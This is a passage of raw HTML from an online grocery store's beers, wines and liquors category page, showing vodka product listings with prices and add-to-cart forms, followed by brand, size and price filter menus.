src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/v/o/vodka_absolut_citron_small.jpg" loading="lazy" width="240" height="300" alt="Absolut&#x20;Vodka&#x20;Citron&#x20;"/></span></span>  <style>.product-image-container-5788 {
    width: 240px;
}
.product-image-container-5788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5788/s/absolut-vodka-citron/category/182/">Absolut Vodka Citron </a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5788" data-price-box="product-id-5788">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5788"  data-price-amount="19.46" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $19.46</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="absolutcitron" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5788/" method="post"><input type="hidden" name="product" value="5788"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><div class="product-size">750ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13767]" data-selector="options[13767]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5788]" data-selector="options[5788]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5788,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5789" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5789/s/absolut-vodka-raspberri/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5789"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/v/o/vodka_absolut_red_small.jpg" loading="lazy" width="240" height="300" alt="Absolut&#x20;Vodka&#x20;Raspberri"/></span></span>  <style>.product-image-container-5789 {
    width: 240px;
}
.product-image-container-5789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5789/s/absolut-vodka-raspberri/category/182/">Absolut Vodka Raspberri</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5789" data-price-box="product-id-5789">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5789"  data-price-amount="19.46" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $19.46</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="absolutraspberri" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5789/" method="post"><input type="hidden" name="product" value="5789"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><div class="product-size">750ml</div><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13769]" data-selector="options[13769]" value="" placeholder="Comments" /></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5789]" data-selector="options[5789]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5789,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_5790" data-container="product-grid">  <a href="https://loqsea.com/groceries/catalog/product/view/id/5790/s/grey-goose-vodka/category/182/" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-5790"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://loqsea.com/media/catalog/product/cache/0cad1674cbd740422f6de5a379d158bc/v/o/vodka_grey_goose_small.jpg" loading="lazy" width="240" height="300" alt="Grey&#x20;Goose&#x20;Vodka"/></span></span>  <style>.product-image-container-5790 {
    width: 240px;
}
.product-image-container-5790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://loqsea.com/groceries/catalog/product/view/id/5790/s/grey-goose-vodka/category/182/">Grey Goose Vodka</a></strong>  <div class="product description product-item-description"></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="5790" data-price-box="product-id-5790">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5790"  data-price-amount="69.5" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US $69.50</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="greygoose" action="https://loqsea.com/groceries/checkout/cart/add/uenc/aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw%2C/product/5790/" method="post"><input type="hidden" name="product" value="5790"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" />   <!-- <div class="product-size">750g</div> --><div class='custom-options'><input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[13773]" data-selector="options[13773]" value="" placeholder="Comments" /><div class="product-size">750ml</div></div> <!-- <input type="text" class="input-text product-custom-option" data-validate="{&quot;maxlength&quot;:&quot;200&quot;,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[5790]" data-selector="options[5790]" value="" placeholder="Any requests?" /> --> <!-- <i class="fa fa-minus"></i> --><input type="number" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty form-control" data-validate="null" /><!-- <i class="fa fa-plus"></i> --><button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/loqsea.com\/groceries\/wishlist\/index\/add\/","data":{"product":5790,"uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/loqsea.com\/groceries\/supermarket\/cervezas-vinos-licores.html","formKey":"EdbtbdOaA0pJGabG","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">167</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=4" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="size"  >Size</option> <option value="measurement"  >Size Individual</option> <option value="brand"  >Brand</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div> </div>             </div><div class="sidebar sidebar-main">  <div class="category-image"><img src="https://loqsea.com/media/catalog/category/182.jpg" alt="Beers,&#x20;Wines&#x20;and&#x20;Liquors" title="Beers,&#x20;Wines&#x20;and&#x20;Liquors" class="image" /></div>   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">         <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Category</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?cat=587" rel="nofollow" >White Wine<span class="count">16<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?cat=589" rel="nofollow" >Red Wine<span class="count">24<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?cat=1322" rel="nofollow" >Beer<span class="count">42<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?cat=1331" rel="nofollow" >Liquors and more<span class="count">82<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>          <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Brand</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=94" rel="nofollow" >400 Conejos<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=97" rel="nofollow" >Absolut<span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=115" rel="nofollow" >André<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=116" rel="nofollow" >Antillano<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=118" rel="nofollow" >Appleton<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=121" rel="nofollow" >Atotonilli<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=126" rel="nofollow" >Bacardi<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=129" rel="nofollow" >Ballantines<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=132" rel="nofollow" >Barefoot<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=134" rel="nofollow" >Baron de Venzag<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=135" rel="nofollow" >Barrilito<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=140" rel="nofollow" >Beefeater<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=141" rel="nofollow" >Belvedere<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=150" rel="nofollow" >Bohemia<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=151" rel="nofollow" >Bombay<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=158" rel="nofollow" >Bud Light<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=159" rel="nofollow" >Budweiser<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=163" rel="nofollow" >California<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=165" rel="nofollow" >Campari<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=170" rel="nofollow" >Captain Morgan<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=175" rel="nofollow" >Casa Madero<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=176" rel="nofollow" >Casa Mayor<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=179" rel="nofollow" >Cazadores<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=180" rel="nofollow" >Centenario<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=190" rel="nofollow" >Chivas<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=196" rel="nofollow" >Cimarrón<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=197" rel="nofollow" >Cinzano<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=208" rel="nofollow" >Concha y Toro<span class="count">15<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=209" rel="nofollow" >Controy<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=210" rel="nofollow" >Coors<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=211" rel="nofollow" >Corona<span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=235" rel="nofollow" >Dom Pérignon<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=237" rel="nofollow" >Don Julio<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=240" rel="nofollow" >Dos Equis<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=254" rel="nofollow" >El Señorio<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=264" rel="nofollow" >Ferreira<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=272" rel="nofollow" >Flor De Caña<span class="count">5<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=283" rel="nofollow" >Gato Negro<span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=291" rel="nofollow" >Gran Centenario<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=294" rel="nofollow" >Grey Goose<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=296" rel="nofollow" >Guinness<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=305" rel="nofollow" >Heineken<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=310" rel="nofollow" >Herradura<span class="count">4<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=321" rel="nofollow" >Indio<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=324" rel="nofollow" >JandB<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=325" rel="nofollow" >Jarana<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=328" rel="nofollow" >Johnny Walker<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=335" rel="nofollow" >Kahlúa<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=336" rel="nofollow" >Karat<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=339" rel="nofollow" >Kikumasamune Taru Jun Mai<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=340" rel="nofollow" >Kikusui Jumai Ginjyo<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=368" rel="nofollow" >León<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=378" rel="nofollow" >Los Danzantes<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=379" rel="nofollow" >Los Vascos<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=382" rel="nofollow" >Maestro Tequilero<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=389" rel="nofollow" >Malibu<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=395" rel="nofollow" >Martell<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=397" rel="nofollow" >Martini Rossi<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=409" rel="nofollow" >Miller<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=411" rel="nofollow" >Modelo<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=412" rel="nofollow" >Moët and Chandon <span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=433" rel="nofollow" >Nigori<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=444" rel="nofollow" >Old Milwaukee<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=451" rel="nofollow" >Pacifico<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=459" rel="nofollow" >Patrón<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=495" rel="nofollow" >Riunite<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=509" rel="nofollow" >Santa Helena<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=511" rel="nofollow" >Santa Rita<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=522" rel="nofollow" >Smirnoff<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=528" rel="nofollow" >Sol<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=537" rel="nofollow" >Strongbow<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=543" rel="nofollow" >Tanqueray<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=544" rel="nofollow" >Tecate<span class="count">5<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=548" rel="nofollow" >The Little Penguin<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=552" rel="nofollow" >Torres<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=568" rel="nofollow" >Victoria<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=574" rel="nofollow" >Xa<span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=87" rel="nofollow" >Other<span class="count">10<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?brand=89" rel="nofollow" >1800<span class="count">3<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Size</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered size" data-attribute-code="size" data-attribute-id="162"><div class="swatch-attribute-options clearfix"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?size=48" rel="nofollow" aria-label="330g" class="swatch-option-link-layered">  <div class="swatch-option text " tabindex="-1" data-option-type="0" data-option-id="48" data-option-label="330g" data-option-tooltip-thumb="" data-option-tooltip-value="" >330g</div> </a>  <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?size=52" rel="nofollow" aria-label="750ml" class="swatch-option-link-layered">  <div class="swatch-option text " tabindex="-1" data-option-type="0" data-option-id="52" data-option-label="750ml" data-option-tooltip-thumb="" data-option-tooltip-value="" >750ml</div> </a> </div></div> </div></div>          <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?price=0-1000" rel="nofollow" ><span class="price">US $0.00</span> - <span class="price">US $55.59</span><span class="count">147<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?price=1000-2000" rel="nofollow" ><span class="price">US $55.60</span> - <span class="price">US $111.19</span><span class="count">18<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?price=2000-3000" rel="nofollow" ><span class="price">US $111.20</span> - <span class="price">US $166.79</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?price=7000-8000" rel="nofollow" ><span class="price">US $389.20</span> and above<span 